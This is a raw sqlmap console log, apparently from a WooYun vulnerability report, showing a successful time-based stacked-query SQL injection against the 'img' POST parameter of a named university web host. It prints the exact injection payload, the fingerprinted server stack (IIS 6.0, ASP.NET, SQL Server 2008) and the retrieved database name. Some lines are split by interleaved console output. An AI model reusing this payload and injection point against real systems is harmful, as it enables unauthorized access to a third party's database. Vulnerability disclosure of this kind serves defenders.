 [22:28:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: img (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Submit=%e6%8f%90 %e4%ba%a4&action=save&college=1&email=sample@email
.tst&img=N');WAITFOR DELAY '0:0:5'--&msg=1&qq=1&subject=1&uname=oloirohk&year=19
67
---
[22:28:43] [INFO] testing Microsoft SQL Server
[22:28:43] [INFO] confirming Microsoft SQL Server
[22:28:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[22:28:43] [INFO] fetching current database
[22:28:43] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:28:52] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
C
[22:29:03] [INFO] adjusting time delay to 1 second due to good response times
elebration
current database:    'Celebration'
[22:29:48] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\xq80.hubu.edu.cn'
www.wooyun.org